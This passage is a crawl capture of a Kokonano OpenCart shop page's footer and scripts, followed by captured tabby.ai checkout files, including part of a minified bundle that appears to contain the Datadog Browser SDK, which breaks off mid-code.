										</div>
										
                                    </div>
                                </div>
                            </div>
                                            </div>
					<div class="tool-bar-bottom">
						<div class="row ">
															<div class="col-sm-6 text-left"></div>
														<div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
						</div>
					</div>
					                                            </div>
            
        </div>
        
    </div>
	<script >
        $(document).ready(function() {
			$('.show-sidebar').click(function () {
				if($(this).hasClass('opened')) {
					$(this).removeClass('opened');
				} else {
					$(this).addClass('opened');
				}
				$('.layer-category #column-left,.layer-category #column-right').toggle();
			});
        });
    </script>
	<style>
		.details-container{
			border: 1px #d8d8d8 solid;
			border-radius: 5px;
			margin: 25px 0px;
			padding: 10px;
			position: relative;
		}
		
		.text {
			height: 100px;
			overflow: hidden;
		}
		#details_label {
			position: absolute;
			top: 100%;
			margin-top: 10px;
			font-size: 13px;
			border: 1px black solid;
			border-radius: 2px;
			padding: 3px 5px;
			color: var(--link-hover-color);
			border-color: var(--link-hover-color);
			margin-bottom: 10px;
		}
		
		
		#ch {
			display: none;
		}
		
		#details_label:after {
			content: "Show More";
		}
		
		#ch:checked + #details_label:after {
			content: "Show Less";
		}
		
		#ch:checked ~ div {
			height: 100%;
		}
	</style>
</div>
<footer>
	<div class="footer-links">  
	  <div class="container">
		<div class="inner btn-group-vertical">	
			<div class="row">
				<div class="col col-md-4 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop1" data-toggle="dropdown" class="dropdown-toggle title visible-xs">About us<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop1">
						
						</div>
					</div>
				 </div>	
				  
				  <div class="col col-md-2 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop2" data-toggle="dropdown" class="dropdown-toggle title">Information<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content footer-information" aria-labelledby="btnGroupVerticalDrop2">
							<ul class="list-unstyled">
																							  <li><a href="https://kokonano.com/about-kokonano/">About Kokonano</a></li>
																  <li><a href="https://kokonano.com/delivery/">About Delivery</a></li>
																  <li><a href="https://kokonano.com/privacy/">Privacy Policy</a></li>
																  <li><a href="https://kokonano.com/terms/">Return Policy</a></li>
																						<li><a href="https://kokonano.com/information-contact/">Contact Us</a></li>
							<li><a href="https://kokonano.com/account-return-add/">Returns</a></li>
							<li><a href="https://kokonano.com/index.php?route=account/newsletter">Newsletter</a></li>
							</ul>
						</div>
					</div>
				  </div>
				  <div class="col col-md-2 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop3" data-toggle="dropdown" class="dropdown-toggle title">Customer Service<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop3">
							<ul class="list-unstyled">
							  <li><a href="https://kokonano.com/information-sitemap/">Site Map</a></li>
							  <!--li><a href="https://kokonano.com/index.php?route=account/account">My Account</a></li-->
							  <li><a href="https://kokonano.com/account-order/">Order History</a></li>
							  <li><a href="https://kokonano.com/index.php?route=account/wishlist">Wish List</a></li>
							  <li><a href="https://kokonano.com/brands/">Brands</a></li>
							  <li hidden><a href="https://kokonano.com/account-voucher/">Gift Certificates</a></li>
							  <li hidden><a href="https://kokonano.com/affiliate-login/">Affiliate</a></li>
							  <li hidden><a href="https://kokonano.com/product-special/">Specials</a></li>
							  
							</ul>
						</div>
					</div>
				  </div>
				<div class="col col-md-4 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop4" data-toggle="dropdown" class="dropdown-toggle title">Join Our Newsletter<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop4">
						
						
						</div>
					</div>
				</div>

				</div>
		</div>
	  </div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="inner">
				<p class="text-powered"> Kokonano &copy; 2026</p>
				<ul class="footer-custom-links">
					<li><a href="https://kokonano.com/information-sitemap/">Site Map</a></li>
					<li><a href="https://kokonano.com/index.php?route=account/account">My Account</a></li>
					<li><a href="https://kokonano.com/account-order/">Order History</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div class="container text-center hidden-md hidden-lg" id="mobile_bottom_nav">
		<a href="/">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/home.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Home</span>
		</div>
		</a>
		<a href="/index.php?route=account/wishlist">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/wishlist.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Wish List</span>
		</div>
		</a>
		<a onclick="bottonMenuCategoryClick()">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/categories.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Categories</span>
		</div>
		</a>
	
		<a href="/index.php?route=account/login">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/account.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">My Account</span>
		</div>
		</a>
		<a href="/index.php?route=checkout/cart">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/cart.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Cart</span>
		</div>
		</a>
	 </div>
</footer>
<script>
	function bottonMenuCategoryClick(){
		$(".pt-menu-bar .ion-android-menu").trigger("click");

	}
</script>
<style>
	.footer-nav-icon{
		max-width: 26px !important;
		padding-bottom: 6px;
	}
</style>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1853e538828043',t:'MTc2OTAxNDQwNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html> 


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: -59
content:
{"experiments":{"entity_id":"9b57b2b8-e150-44f2-b2a7-61605b485563"}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://checkout.tabby.ai/cms-plugins.js
body_size: 61114
content:
/*! For license information please see cms-plugins.js.LICENSE.txt */
(()=>{var t,e,n={8243:(t,e,n)=>{"use strict";n.d(e,{Z:()=>s,m:()=>a});var r=n(6271),o=n(2182),i=n(2234);function a(t){const e={version:"6.4.0",onReady(t){t()},...t};return Object.defineProperty(e,"_setDebug",{get:()=>o.pM,enumerable:!1}),e}function s(t,e,n){const o=t[e];o&&!o.q&&o.version&&i.Vy.warn("SDK is loaded more than once. This is unsupported and might have unexpected behavior."),t[e]=n,o&&o.q&&o.q.forEach(t=>(0,r.y)(t,"onReady callback threw an error:")())}},886:(t,e,n)=>{"use strict";n.d(e,{l:()=>a,q:()=>i});var r=n(2182),o=n(7197);function i(t,e,n,r,o){return a(t,e,[n],r,o)}function a(t,e,n,i,{once:a,capture:s,passive:c}={}){const u=(0,r.dm)(e=>{(e.isTrusted||e.__ddIsTrusted||t.allowUntrustedEvents)&&(a&&p(),i(e))}),l=c?{capture:s,passive:c}:s,d=window.EventTarget&&e instanceof EventTarget?window.EventTarget.prototype:e,f=(0,o.W)(d,"addEventListener");function p(){const t=(0,o.W)(d,"removeEventListener");n.forEach(n=>t.call(e,n,u,l))}return n.forEach(t=>f.call(e,t,u,l)),{stop:p}}},9377:(t,e,n)=>{"use strict";n.d(e,{Kp:()=>c,hL:()=>s,y5:()=>a});var r=n(2555),o=n(9642),i=n(886);const a={HIDDEN:"visibility_hidden",UNLOADING:"before_unload",PAGEHIDE:"page_hide",FROZEN:"page_frozen"};function s(t){return new r.c(e=>{const{stop:n}=(0,i.l)(t,window,["visibilitychange","freeze"],t=>{"visibilitychange"===t.type&&"hidden"===document.visibilityState?e.notify({reason:a.HIDDEN}):"freeze"===t.type&&e.notify({reason:a.FROZEN})},{capture:!0}),r=(0,i.q)(t,window,"beforeunload",()=>{e.notify({reason:a.UNLOADING})}).stop;return()=>{n(),r()}})}function c(t){return(0,o.KQ)(a).includes(t)}},1511:(t,e,n)=>{"use strict";n.d(e,{H:()=>i,N:()=>a});var r=n(2999),o=n(886);function i(t,e,n){if(document.readyState===e||"complete"===document.readyState)return n(),{stop:r.l};const i="complete"===e?"load":"DOMContentLoaded";return(0,o.q)(t,window,i,n,{once:!0})}function a(t,e){return new Promise(n=>{i(t,e,n)})}},956:(t,e,n)=>{"use strict";n.d(e,{$A:()=>c,Bb:()=>r,Ih:()=>u,NW:()=>i,R8:()=>s,TC:()=>o,dV:()=>a});const r="datad0g.com",o="dd0g-gov.com",i="datadoghq.com",a="datadoghq.eu",s="ddog-gov.com",c="pci.browser-intake-datadoghq.com",u=["ddsource","ddtags"]},970:(t,e,n)=>{"use strict";function r(){var t;const e=window.navigator;return{status:e.onLine?"connected":"not_connected",interfaces:e.connection&&e.connection.type?[e.connection.type]:void 0,effective_type:null===(t=e.connection)||void 0===t?void 0:t.effectiveType}}n.d(e,{q:()=>r})},3502:(t,e,n)=>{"use strict";n.d(e,{As:()=>c,Dr:()=>f,Nt:()=>u,Qb:()=>l,bJ:()=>d,e6:()=>s});var r=n(2995),o=n(6982),i=n(8476),a=n(5019);const s="No stack, consider using an instance of Error";function c({stackTrace:t,originalError:e,handlingStack:n,componentStack:i,startClocks:c,nonErrorPrefix:p,source:m,handling:h}){const g=d(e),v=function(t,e,n,i){return(null==t?void 0:t.message)&&(null==t?void 0:t.name)?t.message:e?"Empty message":`${n} ${(0,o.s)((0,r.a)(i))}`}(t,g,p,e),_=function(t,e){return void 0!==e&&(!!t||e.stack.length>0&&(e.stack.length>1||void 0!==e.stack[0].url))}(g,t)?(0,a.Yn)(t):s,y=g?f(e,m):void 0;return{startClocks:c,source:m,handling:h,handlingStack:n,componentStack:i,originalError:e,type:t?t.name:void 0,message:v,stack:_,causes:y,fingerprint:u(e),context:l(e)}}function u(t){return d(t)&&"dd_fingerprint"in t?String(t.dd_fingerprint):void 0}function l(t){if(null!==t&&"object"==typeof t&&"dd_context"in t)return t.dd_context}function d(t){return t instanceof Error||"[object Error]"===Object.prototype.toString.call(t)}function f(t,e){let n=t;const r=[];for(;d(null==n?void 0:n.cause)&&r.length<10;){const t=(0,i.T)(n.cause);r.push({message:n.cause.message,source:e,type:null==t?void 0:t.name,stack:t&&(0,a.Yn)(t)}),n=n.cause}return r.length?r:void 0}},8393:(t,e,n)=>{"use strict";n.d(e,{g:()=>r});const r={AGENT:"agent",CONSOLE:"console",CUSTOM:"custom",LOGGER:"logger",NETWORK:"network",SOURCE:"source",REPORT:"report"}},7328:(t,e,n)=>{"use strict";n.d(e,{Rr:()=>x,A2:()=>A,VJ:()=>k,Q6:()=>I,JK:()=>T,Wb:()=>C,a5:()=>E});var r=n(2234),o=n(3502),i=n(5019),a=n(8899),s=n(956),c=n(2555),u=n(9336),l=n(2182),d=n(2452),f=n(9248),p=n(6982),m=n(7978),h=n(8476),g=n(970),v=n(8255);const _={log:"log",configuration:"configuration",usage:"usage"},y=["https://www.datadoghq-browser-agent.com","https://www.datad0g-browser-agent.com","https://d3uc069fcn7uxw.cloudfront.net","https://d20xtzwzcl0ceb.cloudfront.net","http://localhost","<anonymous>"],b=[s.R8];let w=(0,v.O)(),S=t=>{w.add(()=>S(t))};function E(t,e){let n;const r=new c.c,o=new Set,i=!b.includes(e.site)&&(0,f.ic)(e.telemetrySampleRate),s={[_.log]:i,[_.configuration]:i&&(0,f.ic)(e.telemetryConfigurationSampleRate),[_.usage]:i&&(0,f.ic)(e.telemetryUsageSampleRate)},h={is_local_file:"file:"===window.location.protocol,is_worker:"WorkerGlobalScope"in self};return S=i=>{const c=(0,p.s)(i);if(s[i.type]&&o.size<e.maxTelemetryEventsPerPage&&!o.has(c)){const e=function(t,e,r){return(0,m.kg)({type:"telemetry",date:(0,u.nx)(),service:t,version:"6.4.0",source:"browser",_dd:{format_version:2},telemetry:(0,m.kg)(e,{runtime_env:r,connectivity:(0,g.q)(),sdk_setup:"npm"}),experimental_features:Array.from((0,a.q7)())},void 0!==n?n():{})}(t,i,h);r.notify(e),(0,d.b)("telemetry",e),o.add(c)}},(0,l.Bd)(k),{setContextProvider:t=>{n=t},observable:r,enabled:i}}function T(){w.drain()}function C(t){return t.site===s.Bb}function A(t,e){(0,l.oO)(r.bP.debug,t,e),S({type:_.log,message:t,status:"debug",...e})}function k(t,e){S({type:_.log,status:"error",...O(t),...e})}function x(t){S({type:_.configuration,configuration:t})}function I(t){S({type:_.usage,usage:t})}function O(t){if((0,o.bJ)(t)){const e=(0,h.T)(t);return{error:{kind:e.name,stack:(0,i.Yn)(R(e))},message:e.message}}return{error:{stack:o.e6},message:`Uncaught ${(0,p.s)(t)}`}}function R(t){return t.stack=t.stack.filter(t=>!t.url||y.some(e=>t.url.startsWith(e))),t}},8255:(t,e,n)=>{"use strict";n.d(e,{O:()=>i});var r=n(2362);const o=500;function i(){const t=[];return{add:e=>{t.push(e)>o&&t.splice(0,1)},remove:e=>{(0,r.A)(t,e)},drain:e=>{t.forEach(t=>t(e)),t.length=0}}}},6271:(t,e,n)=>{"use strict";n.d(e,{y:()=>o});var r=n(2234);function o(t,e){return(...n)=>{try{return t(...n)}catch(t){r.Vy.error(e,t)}}}},2234:(t,e,n)=>{"use strict";n.d(e,{JZ:()=>o,Vy:()=>s,Xs:()=>u,bP:()=>r,fH:()=>c,xG:()=>l});const r={log:"log",debug:"debug",info:"info",warn:"warn",error:"error"},o=console,i={};Object.keys(r).forEach(t=>{i[t]=o[t]});const a="Datadog Browser SDK:",s={debug:i.debug.bind(o,a),log:i.log.bind(o,a),info:i.info.bind(o,a),warn:i.warn.bind(o,a),error:i.error.bind(o,a)},c="https://docs.datadoghq.com",u=`${c}/real_user_monitoring/browser/troubleshooting`,l="More details:"},8899:(t,e,n)=>{"use strict";n.d(e,{Aq:()=>a,R9:()=>r,q7:()=>c,sr:()=>s});var r,o=n(5837);!function(t){t.WRITABLE_RESOURCE_GRAPHQL="writable_resource_graphql",t.CONSISTENT_TRACE_SAMPLING="consistent_trace_sampling",t.MISSING_URL_CONTEXT_TELEMETRY="missing_url_context_telemetry"}(r||(r={}));const i=new Set;function a(t){Array.isArray(t)&&t.filter(t=>(0,o.Rj)(r,t)).forEach(t=>{i.add(t)})}function s(t){return i.has(t)}function c(){return i}},4564:(t,e,n)=>{"use strict";function r(){if("object"==typeof globalThis)return globalThis;Object.defineProperty(Object.prototype,"_dd_temp_",{get(){return this},configurable:!0});let t=_dd_temp_;return delete Object.prototype._dd_temp_,"object"!=typeof t&&(t="object"==typeof self?self:"object"==typeof window?window:{}),t}n.d(e,{V:()=>r})},7197:(t,e,n)=>{"use strict";n.d(e,{W:()=>o});var r=n(4564);function o(t,e){const n=(0,r.V)();let o;return n.Zone&&"function"==typeof n.Zone.__symbol__&&(o=t[n.Zone.__symbol__(e)]),o||(o=t[e]),o}},3054:(t,e,n)=>{"use strict";n.d(e,{H:()=>s,t:()=>c});var r=n(3001),o=n(2182),i=n(2999),a=n(5019);function s(t,e,n,{computeHandlingStack:r}={}){let s=t[e];if("function"!=typeof s){if(!(e in t)||!e.startsWith("on"))return{stop:i.l};s=i.l}let c=!1;const u=function(){if(c)return s.apply(this,arguments);const t=Array.from(arguments);let e;(0,o.um)(n,null,[{target:this,parameters:t,onPostCall:t=>{e=t},handlingStack:r?(0,a.uC)("instrumented method"):void 0}]);const i=s.apply(this,t);return e&&(0,o.um)(e,null,[i]),i};return t[e]=u,{stop:()=>{c=!0,t[e]===u&&(t[e]=s)}}}function c(t,e,n){const o=Object.getOwnPropertyDescriptor(t,e);if(!o||!o.set||!o.configurable)return{stop:i.l};const a=i.l;let s=(t,e)=>{(0,r.wg)(()=>{s!==a&&n(t,e)},0)};const c=function(t){o.set.call(this,t),s(this,t)};return Object.defineProperty(t,e,{set:c}),{stop:()=>{var n;(null===(n=Object.getOwnPropertyDescriptor(t,e))||void 0===n?void 0:n.set)===c&&Object.defineProperty(t,e,o),s=a}}}},7978:(t,e,n)=>{"use strict";n.d(e,{Go:()=>i,kg:()=>a});var r=n(1583);function o(t,e,n=function(){if("undefined"!=typeof WeakSet){const t=new WeakSet;return{hasAlreadyBeenSeen(e){const n=t.has(e);return n||t.add(e),n}}}const t=[];return{hasAlreadyBeenSeen(e){const n=t.indexOf(e)>=0;return n||t.push(e),n}}}()){if(void 0===e)return t;if("object"!=typeof e||null===e)return e;if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){const t=e.flags||[e.global?"g":"",e.ignoreCase?"i":"",e.multiline?"m":"",e.sticky?"y":"",e.unicode?"u":""].join("");return new RegExp(e.source,t)}if(n.hasAlreadyBeenSeen(e))return;if(Array.isArray(e)){const r=Array.isArray(t)?t:[];for(let t=0;t<e.length;++t)r[t]=o(r[t],e[t],n);return r}const i="object"===(0,r.P)(t)?t:{};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=o(i[t],e[t],n));return i}function i(t){return o(void 0,t)}function a(...t){let e;for(const n of t)null!=n&&(e=o(e,n));return e}},2182:(t,e,n)=>{"use strict";n.d(e,{Bd:()=>a,Dx:()=>l,dm:()=>c,oO:()=>d,pM:()=>s,um:()=>u});var r=n(2234);let o,i=!1;function a(t){o=t}function s(t){i=t}function c(t){return function(){return u(t,this,arguments)}}function u(t,e,n){try{return t.apply(e,n)}catch(t){l(t)}}function l(t){if(d(t),o)try{o(t)}catch(t){d(t)}}function d(...t){i&&r.Vy.error("[MONITOR]",...t)}},2555:(t,e,n)=>{"use strict";n.d(e,{F:()=>o,c:()=>r});class r{constructor(t){this.onFirstSubscribe=t,this.observers=[]}subscribe(t){return this.observers.push(t),1===this.observers.length&&this.onFirstSubscribe&&(this.onLastUnsubscribe=this.onFirstSubscribe(this)||void 0),{unsubscribe:()=>{this.observers=this.observers.filter(e=>t!==e),!this.observers.length&&this.onLastUnsubscribe&&this.onLastUnsubscribe()}}}notify(t){this.observers.forEach(e=>e(t))}}function o(...t){return new r(e=>{const n=t.map(t=>t.subscribe(t=>e.notify(t)));return()=>n.forEach(t=>t.unsubscribe())})}},4144:(t,e,n)=>{"use strict";n.d(e,{BB:()=>a});var r=n(3001),o=n(2182),i=n(9336);function a(t,e){if(window.requestIdleCallback&&window.cancelIdleCallback){const n=window.requestIdleCallback((0,o.dm)(t),e);return()=>window.cancelIdleCallback(n)}return function(t){const e=(0,i.x3)(),n=(0,r.wg)(()=>{t({didTimeout:!1,timeRemaining:()=>Math.max(0,s-((0,i.x3)()-e))})},0);return()=>(0,r.DJ)(n)}(t)}const s=50},2452:(t,e,n)=>{"use strict";function r(t,e){const n=window.__ddBrowserSdkExtensionCallback;n&&n({type:t,payload:e})}n.d(e,{b:()=>r})},6982:(t,e,n)=>{"use strict";n.d(e,{M:()=>i,s:()=>o});var r=n(2999);function o(t,e,n){if("object"!=typeof t||null===t)return JSON.stringify(t);const r=i(Object.prototype),o=i(Array.prototype),a=i(Object.getPrototypeOf(t)),s=i(t);try{return JSON.stringify(t,e,n)}catch(t){return"<error: unable to serialize object>"}finally{r(),o(),a(),s()}}function i(t){const e=t,n=e.toJSON;return n?(delete e.toJSON,()=>{e.toJSON=n}):r.l}},2995:(t,e,n)=>{"use strict";n.d(e,{a:()=>u});var r=n(2234),o=n(6289),i=n(6982);const a=220*o._m,s="$",c=3;function u(t,e=a){const n=(0,i.M)(Object.prototype),r=(0,i.M)(Array.prototype),o=[],u=new WeakMap,d=l(t,s,void 0,o,u),p=JSON.stringify(d);let m=p?p.length:0;if(!(m>e)){for(;o.length>0&&m<e;){const n=o.shift();let r=0;if(Array.isArray(n.source))for(let i=0;i<n.source.length;i++){const a=l(n.source[i],n.path,i,o,u);if(m+=void 0!==a?JSON.stringify(a).length:4,m+=r,r=1,m>e){f(e,"truncated",t);break}n.target[i]=a}else for(const i in n.source)if(Object.prototype.hasOwnProperty.call(n.source,i)){const a=l(n.source[i],n.path,i,o,u);if(void 0!==a&&(m+=JSON.stringify(a).length+r+i.length+c,r=1),m>e){f(e,"truncated",t);break}n.target[i]=a}}return n(),r(),d}f(e,"discarded",t)}function l(t,e,n,r,o){const i=function(t){const e=t;if(e&&"function"==typeof e.toJSON)try{return e.toJSON()}catch(t){}return t}(t);if(!i||"object"!=typeof i)return"bigint"==typeof(a=i)?`[BigInt] ${a.toString()}`:"function"==typeof a?`[Function] ${a.name||"unknown"}`:"symbol"==typeof a?`[Symbol] ${a.description||a.toString()}`:a;var a;const s=d(i);if("[Object]"!==s&&"[Array]"!==s&&"[Error]"!==s)return s;const c=t;if(o.has(c))return`[Reference seen at ${o.get(c)}]`;const u=void 0!==n?`${e}.${n}`:e,l=Array.isArray(i)?[]:{};return o.set(c,u),r.push({source:i,target:l,path:u}),l}function d(t){try{if(t instanceof Event)return{type:(e=t).type,isTrusted:e.isTrusted,currentTarget:e.currentTarget?d(e.currentTarget):null,target:e.target?d(e.target):null};if(t instanceof RegExp)return`[RegExp] ${t.toString()}`;const n=Object.prototype.toString.call(t).match(/\[object (.*)\]/);if(n&&n[1])return`[${n[1]}]`}catch(t){}var e;return"[Unserializable]"}function f(t,e,n){r.Vy.warn(`The data provided has been ${e} as it is over the limit of ${t} characters:`,n)}},8476:(t,e,n)=>{"use strict";n.d(e,{T:()=>o,h:()=>m});const r="?";function o(t){const e=[];let n=p(t,"stack");const o=String(t);return n&&n.startsWith(o)&&(n=n.slice(o.length)),n&&n.split("\n").forEach(t=>{const n=function(t){const e=s.exec(t);if(!e)return;const n=e[2]&&0===e[2].indexOf("native"),o=e[2]&&0===e[2].indexOf("eval"),i=c.exec(e[2]);return o&&i&&(e[2]=i[1],e[3]=i[2],e[4]=i[3]),{args:n?[e[2]]:[],column:e[4]?+e[4]:void 0,func:e[1]||r,line:e[3]?+e[3]:void 0,url:n?void 0:e[2]}}(t)||function(t){const e=u.exec(t);if(e)return{args:[],column:e[3]?+e[3]:void 0,func:r,line:e[2]?+e[2]:void 0,url:e[1]}}(t)||function(t){const e=l.exec(t);if(e)return{args:[],column:e[4]?+e[4]:void 0,func:e[1]||r,line:+e[3],url:e[2]}}(t)||function(t){const e=d.exec(t);if(!e)return;const n=e[3]&&e[3].indexOf(" > eval")>-1,o=f.exec(e[3]);return n&&o&&(e[3]=o[1],e[4]=o[2],e[5]=void 0),{args:e[2]?e[2].split(","):[],column:e[5]?+e[5]:void 0,func:e[1]||r,line:e[4]?+e[4]:void 0,url:e[3]}}(t);n&&(!n.func&&n.line&&(n.func=r),e.push(n))}),{message:p(t,"message"),name:p(t,"name"),stack:e}}const i="((?:file|https?|blob|chrome-extension|electron|native|eval|webpack|snippet|<anonymous>|\\w+\\.|\\/).*?)",a="(?::(\\d+))",s=new RegExp(`^\\s*at (.*?) ?\\(${i}${a}?${a}?\\)?\\s*$`,"i"),c=new RegExp(`\\((\\S*)${a}${a}\\)`),u=new RegExp(`^\\s*at ?${i}${a}?${a}??\\s*$`,"i"),l=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,d=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|resource|capacitor|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i,f=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i;function p(t,e){if("object"!=typeof t||!t||!(e in t))return;const n=t[e];return"string"==typeof n?n:void 0}function m(t,e,n,r){const o=[{url:e,column:r,line:n}],{name:i,message:a}=function(t){let e,n;return"[object String]"==={}.toString.call(t)&&([,e,n]=h.exec(t)),{name:e,message:n}}(t);return{name:i,message:a,stack:o}}const h=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?([\s\S]*)$/},5019:(t,e,n)=>{"use strict";n.d(e,{NR:()=>s,Yn:()=>a,uC:()=>i});var r=n(2182),o=n(8476);function i(t){const e=new Error(t);let n;return e.name="HandlingStack",(0,r.um)(()=>{const t=(0,o.T)(e);t.stack=t.stack.slice(2),n=a(t)}),n}function a(t){let e=s(t);return t.stack.forEach(t=>{const n="?"===t.func?"<anonymous>":t.func,r=t.args&&t.args.length>0?`(${t.args.join(", ")})`:"",o=t.line?`:${t.line}`:"",i=t.line&&t.column?`:${t.column}`:"";e+=`\n  at ${n}${r} @ ${t.url}${o}${i}`}),e}function s(t){return`${t.name||"Error"}: ${t.message}`}},3001:(t,e,n)=>{"use strict";n.d(e,{DJ:()=>s,vG:()=>u,wg:()=>a,yb:()=>c});var r=n(7197),o=n(2182),i=n(4564);function a(t,e){return(0,r.W)((0,i.V)(),"setTimeout")((0,o.dm)(t),e)}function s(t){(0,r.W)((0,i.V)(),"clearTimeout")(t)}function c(t,e){return(0,r.W)((0,i.V)(),"setInterval")((0,o.dm)(t),e)}function u(t){(0,r.W)((0,i.V)(),"clearInterval")(t)}},2362:(t,e,n)=>{"use strict";function r(t,e){const n=t.indexOf(e);n>=0&&t.splice(n,1)}n.d(e,{A:()=>r})},4451:(t,e,n)=>{"use strict";function r(){return 0===a()}function o(){return 1===a()}let i;function a(){return null!=i?i:i=function(t=window){var e;const n=t.navigator.userAgent;return t.chrome||/HeadlessChrome/.test(n)?0:0===(null===(e=t.navigator.vendor)||void 0===e?void 0:e.indexOf("Apple"))||/safari/i.test(n)&&!/chrome|android/i.test(n)?1:2}()}n.d(e,{F2:()=>r,nr:()=>o})},6289:(t,e,n)=>{"use strict";n.d(e,{WW:()=>a,_m:()=>r,iH:()=>o,wh:()=>s});const r=1024,o=1024*r,i=/[^\u0000-\u007F]/;function a(t){return i.test(t)?void 0!==window.TextEncoder?(new TextEncoder).encode(t).length:new Blob([t]).size:t.length}function s(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}},2999:(t,e,n)=>{"use strict";n.d(e,{l:()=>i,n:()=>o});var r=n(3001);function o(t,e,n){const o=!n||void 0===n.leading||n.leading,i=!n||void 0===n.trailing||n.trailing;let a,s,c=!1;return{throttled:(...n)=>{c?a=n:(o?t(...n):a=n,c=!0,s=(0,r.wg)(()=>{i&&a&&t(...a),c=!1,a=void 0},e))},cancel:()=>{(0,r.DJ)(s),c=!1,a=void 0}}}function i(){}},9248:(t,e,n)=>{"use strict";function r(t){return 0!==t&&100*Math.random()<=t}function o(t,e){return+t.toFixed(e)}function i(t){return a(t)&&t>=0&&t<=100}function a(t){return"number"==typeof t}n.d(e,{Et:()=>a,LI:()=>o,fp:()=>i,ic:()=>r})},5837:(t,e,n)=>{"use strict";function r(t){return{...t}}function o(t,e){return Object.keys(t).some(n=>t[n]===e)}function i(t){return 0===Object.keys(t).length}function a(t,e){const n={};for(const r of Object.keys(t))n[r]=e(t[r]);return n}n.d(e,{LG:()=>a,RI:()=>i,Rj:()=>o,yG:()=>r})},9642:(t,e,n)=>{"use strict";function r(t,e){for(let n=t.length-1;n>=0;n-=1){const r=t[n];if(e(r,n,t))return r}}function o(t){return Object.values(t)}function i(t){return Object.entries(t)}n.d(e,{KQ:()=>o,Uk:()=>r,WP:()=>i})},1666:(t,e,n)=>{"use strict";function r(t){return t>=500}function o(t){try{return t.clone()}catch(t){return}}n.d(e,{G:()=>r,i:()=>o})},9336:(t,e,n)=>{"use strict";n.d(e,{$H:()=>s,$S:()=>h,FR:()=>c,Gw:()=>y,M8:()=>g,MA:()=>a,OY:()=>o,Oc:()=>v,TP:()=>d,Zj:()=>f,gs:()=>b,iW:()=>i,jR:()=>u,nx:()=>m,pu:()=>w,vk:()=>_,x3:()=>p});var r=n(9248);const o=1e3,i=60*o,a=60*i,s=24*a*365;function c(t){return{relative:t,timeStamp:l(t)}}function u(t){return{relative:b(t),timeStamp:t}}function l(t){const e=p()-performance.now();return e>E()?Math.round(y(e,t)):function(t){return Math.round(y(E(),t))}(t)}function d(){return Math.round(p()-y(E(),performance.now()))}function f(t){return(0,r.Et)(t)?(0,r.LI)(1e6*t,0):t}function p(){return(new Date).getTime()}function m(){return p()}function h(){return performance.now()}function g(){return{relative:h(),timeStamp:m()}}function v(){return{relative:0,timeStamp:E()}}function _(t,e){return e-t}function y(t,e){return t+e}function b(t){return t-E()}function w(t){return t<s}let S;function E(){return void 0===S&&(S=performance.timing.navigationStart),S}},1583:(t,e,n)=>{"use strict";function r(t){return null===t?"null":Array.isArray(t)?"array":typeof t}n.d(e,{P:()=>r})},5248:(t,e,n)=>{"use strict";n.d(e,{AY:()=>i,L2:()=>a,c$:()=>s,l2:()=>o});var r=n(6982);function o(t){return s(t,location.href).href}function i(t){try{return!!s(t)}catch(t){return!1}}function a(t){const e=s(t).pathname;return"/"===e[0]?e:`/${e}`}function s(t,e){const n=function(){if(void 0===u)try{const t=new 